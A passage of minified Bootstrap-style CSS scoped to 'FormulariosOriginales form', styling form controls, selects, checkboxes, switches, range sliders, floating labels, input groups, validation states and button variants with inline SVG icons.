.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none;}.FormulariosOriginales form .form-control::file-selector-button{transition:none;}}.FormulariosOriginales form .form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .form-control-plaintext:focus{outline:0;}.FormulariosOriginales form .form-control-plaintext.form-control-sm,.FormulariosOriginales form .form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.FormulariosOriginales form .form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.FormulariosOriginales form .form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.FormulariosOriginales form .form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.FormulariosOriginales form .form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.FormulariosOriginales form textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));padding:.375rem;}.FormulariosOriginales form .form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.FormulariosOriginales form .form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.FormulariosOriginales form .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-select{transition:none;}}.FormulariosOriginales form .form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-select[multiple],.FormulariosOriginales form .form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.FormulariosOriginales form .form-select:disabled{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color);}.FormulariosOriginales form .form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form [data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.FormulariosOriginales form .form-check .form-check-input{float:left;margin-left:-1.5em;}.FormulariosOriginales form .form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right;}.FormulariosOriginales form .form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0;}.FormulariosOriginales form .form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;}.FormulariosOriginales form .form-check-input[type=checkbox]{border-radius:.25em;}.FormulariosOriginales form .form-check-input[type=radio]{border-radius:50%;}.FormulariosOriginales form .form-check-input:active{filter:brightness(90%);}.FormulariosOriginales form .form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.FormulariosOriginales form .form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.FormulariosOriginales form .form-check-input[disabled]~.form-check-label,.FormulariosOriginales form .form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.FormulariosOriginales form .form-switch{padding-left:2.5em;}.FormulariosOriginales form .form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-switch .form-check-input{transition:none;}}.FormulariosOriginales form .form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.FormulariosOriginales form .form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.FormulariosOriginales form .form-check-inline{display:inline-block;margin-right:1rem;}.FormulariosOriginales form .btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.FormulariosOriginales form .btn-check[disabled]+.btn,.FormulariosOriginales form .btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.FormulariosOriginales form [data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");}.FormulariosOriginales form .form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;}.FormulariosOriginales form .form-range:focus{outline:0;}.FormulariosOriginales form .form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.FormulariosOriginales form .form-range::-moz-focus-outer{border:0;}.FormulariosOriginales form .form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none;}}.FormulariosOriginales form .form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.FormulariosOriginales form .form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.FormulariosOriginales form .form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-range::-moz-range-thumb{-moz-transition:none;transition:none;}}.FormulariosOriginales form .form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.FormulariosOriginales form .form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.FormulariosOriginales form .form-range:disabled{pointer-events:none;}.FormulariosOriginales form .form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color);}.FormulariosOriginales form .form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color);}.FormulariosOriginales form .form-floating{position:relative;}.FormulariosOriginales form .form-floating>.form-control,.FormulariosOriginales form .form-floating>.form-control-plaintext,.FormulariosOriginales form .form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width)*2));min-height:calc(3.5rem + calc(var(--bs-border-width)*2));line-height:1.25;}.FormulariosOriginales form .form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .form-floating>label{transition:none;}}.FormulariosOriginales form .form-floating>.form-control,.FormulariosOriginales form .form-floating>.form-control-plaintext{padding:1rem .75rem;}.FormulariosOriginales form .form-floating>.form-control::placeholder,.FormulariosOriginales form .form-floating>.form-control-plaintext::placeholder{color:transparent;}.FormulariosOriginales form .form-floating>.form-control:focus,.FormulariosOriginales form .form-floating>.form-control:not(:placeholder-shown),.FormulariosOriginales form .form-floating>.form-control-plaintext:focus,.FormulariosOriginales form .form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.FormulariosOriginales form .form-floating>.form-control:-webkit-autofill,.FormulariosOriginales form .form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.FormulariosOriginales form .form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem;}.FormulariosOriginales form .form-floating>.form-control:focus~label,.FormulariosOriginales form .form-floating>.form-control:not(:placeholder-shown)~label,.FormulariosOriginales form .form-floating>.form-control-plaintext~label,.FormulariosOriginales form .form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.FormulariosOriginales form .form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.FormulariosOriginales form .form-floating>textarea:focus~label::after,.FormulariosOriginales form .form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg);}.FormulariosOriginales form .form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0;}.FormulariosOriginales form .form-floating>:disabled~label,.FormulariosOriginales form .form-floating>.form-control:disabled~label{color:#6c757d;}.FormulariosOriginales form .input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.FormulariosOriginales form .input-group>.form-control,.FormulariosOriginales form .input-group>.form-select,.FormulariosOriginales form .input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0;}.FormulariosOriginales form .input-group>.form-control:focus,.FormulariosOriginales form .input-group>.form-select:focus,.FormulariosOriginales form .input-group>.form-floating:focus-within{z-index:5;}.FormulariosOriginales form .input-group .btn{position:relative;z-index:2;}.FormulariosOriginales form .input-group .btn:focus{z-index:5;}.FormulariosOriginales form .input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .input-group-lg>.form-control,.FormulariosOriginales form .input-group-lg>.form-select,.FormulariosOriginales form .input-group-lg>.input-group-text,.FormulariosOriginales form .input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .input-group-sm>.form-control,.FormulariosOriginales form .input-group-sm>.form-select,.FormulariosOriginales form .input-group-sm>.input-group-text,.FormulariosOriginales form .input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .input-group-lg>.form-select,.FormulariosOriginales form .input-group-sm>.form-select{padding-right:3rem;}.FormulariosOriginales form .input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.FormulariosOriginales form .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.FormulariosOriginales form .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.FormulariosOriginales form .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.FormulariosOriginales form .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.FormulariosOriginales form .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.FormulariosOriginales form .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .input-group>.form-floating:not(:first-child)>.form-control,.FormulariosOriginales form .input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color);}.FormulariosOriginales form .valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .was-validated :valid~.valid-feedback,.FormulariosOriginales form .was-validated :valid~.valid-tooltip,.FormulariosOriginales form .is-valid~.valid-feedback,.FormulariosOriginales form .is-valid~.valid-tooltip{display:block;}.FormulariosOriginales form .was-validated .form-control:valid,.FormulariosOriginales form .form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-control:valid:focus,.FormulariosOriginales form .form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated textarea.form-control:valid,.FormulariosOriginales form textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.FormulariosOriginales form .was-validated .form-select:valid,.FormulariosOriginales form .form-select.is-valid{border-color:var(--bs-form-valid-border-color);}.FormulariosOriginales form .was-validated .form-select:valid:not([multiple]):not([size]),.FormulariosOriginales form .was-validated .form-select:valid:not([multiple])[size="1"],.FormulariosOriginales form .form-select.is-valid:not([multiple]):not([size]),.FormulariosOriginales form .form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-select:valid:focus,.FormulariosOriginales form .form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated .form-control-color:valid,.FormulariosOriginales form .form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem));}.FormulariosOriginales form .was-validated .form-check-input:valid,.FormulariosOriginales form .form-check-input.is-valid{border-color:var(--bs-form-valid-border-color);}.FormulariosOriginales form .was-validated .form-check-input:valid:checked,.FormulariosOriginales form .form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color);}.FormulariosOriginales form .was-validated .form-check-input:valid:focus,.FormulariosOriginales form .form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.FormulariosOriginales form .was-validated .form-check-input:valid~.form-check-label,.FormulariosOriginales form .form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color);}.FormulariosOriginales form .form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.FormulariosOriginales form .was-validated .input-group>.form-control:not(:focus):valid,.FormulariosOriginales form .input-group>.form-control:not(:focus).is-valid,.FormulariosOriginales form .was-validated .input-group>.form-select:not(:focus):valid,.FormulariosOriginales form .input-group>.form-select:not(:focus).is-valid,.FormulariosOriginales form .was-validated .input-group>.form-floating:not(:focus-within):valid,.FormulariosOriginales form .input-group>.form-floating:not(:focus-within).is-valid{z-index:3;}.FormulariosOriginales form .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color);}.FormulariosOriginales form .invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius);}.FormulariosOriginales form .was-validated :invalid~.invalid-feedback,.FormulariosOriginales form .was-validated :invalid~.invalid-tooltip,.FormulariosOriginales form .is-invalid~.invalid-feedback,.FormulariosOriginales form .is-invalid~.invalid-tooltip{display:block;}.FormulariosOriginales form .was-validated .form-control:invalid,.FormulariosOriginales form .form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-control:invalid:focus,.FormulariosOriginales form .form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated textarea.form-control:invalid,.FormulariosOriginales form textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.FormulariosOriginales form .was-validated .form-select:invalid,.FormulariosOriginales form .form-select.is-invalid{border-color:var(--bs-form-invalid-border-color);}.FormulariosOriginales form .was-validated .form-select:invalid:not([multiple]):not([size]),.FormulariosOriginales form .was-validated .form-select:invalid:not([multiple])[size="1"],.FormulariosOriginales form .form-select.is-invalid:not([multiple]):not([size]),.FormulariosOriginales form .form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.FormulariosOriginales form .was-validated .form-select:invalid:focus,.FormulariosOriginales form .form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated .form-control-color:invalid,.FormulariosOriginales form .form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem));}.FormulariosOriginales form .was-validated .form-check-input:invalid,.FormulariosOriginales form .form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color);}.FormulariosOriginales form .was-validated .form-check-input:invalid:checked,.FormulariosOriginales form .form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color);}.FormulariosOriginales form .was-validated .form-check-input:invalid:focus,.FormulariosOriginales form .form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.FormulariosOriginales form .was-validated .form-check-input:invalid~.form-check-label,.FormulariosOriginales form .form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color);}.FormulariosOriginales form .form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.FormulariosOriginales form .was-validated .input-group>.form-control:not(:focus):invalid,.FormulariosOriginales form .input-group>.form-control:not(:focus).is-invalid,.FormulariosOriginales form .was-validated .input-group>.form-select:not(:focus):invalid,.FormulariosOriginales form .input-group>.form-select:not(:focus).is-invalid,.FormulariosOriginales form .was-validated .input-group>.form-floating:not(:focus-within):invalid,.FormulariosOriginales form .input-group>.form-floating:not(:focus-within).is-invalid{z-index:4;}.FormulariosOriginales form .btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .btn{transition:none;}}.FormulariosOriginales form .btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);}.FormulariosOriginales form .btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);}.FormulariosOriginales form .btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:checked+.btn,.FormulariosOriginales form :not(.btn-check)+.btn:active,.FormulariosOriginales form .btn:first-child:active,.FormulariosOriginales form .btn.active,.FormulariosOriginales form .btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);}.FormulariosOriginales form .btn-check:checked+.btn:focus-visible,.FormulariosOriginales form :not(.btn-check)+.btn:active:focus-visible,.FormulariosOriginales form .btn:first-child:active:focus-visible,.FormulariosOriginales form .btn.active:focus-visible,.FormulariosOriginales form .btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow);}.FormulariosOriginales form .btn:disabled,.FormulariosOriginales form .btn.disabled,.FormulariosOriginales form fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity);}.FormulariosOriginales form .btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd;}.FormulariosOriginales form .btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d;}.FormulariosOriginales form .btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px 